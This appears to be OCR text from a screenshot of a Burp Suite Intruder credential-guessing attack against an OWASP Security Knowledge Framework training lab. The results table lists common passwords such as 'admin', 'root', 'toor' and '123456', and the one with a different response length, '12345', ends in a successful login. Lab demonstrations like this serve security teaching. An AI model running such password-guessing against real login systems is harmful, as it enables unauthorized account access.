 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
0 200 3769
1 1234 200 3769
2 admin 200 3769
3 root 200 3769
4 administrator 200 3769
5 football 200 3769
6 toor 200 3769
7 123456 200 3769
8 12345 200 3320
9 password 200 3769
10 12345678 200 3769
11 1234567 200 3769
12 master 200 3769
13 abcd 200 3769
14 abcde 200 3769
Request Response
Raw Params Headers Hex
Result 8 | Intruder attack 1
Payload: 12345
Status: 200
Length: 3320
Timer: 13
Previous
Next
Action
Request Response
Raw Headers Hex HTML Render
OWASP S.K.F.
Live demonstration!
CredentialsGuessing 1
Congratulations! You are logged in!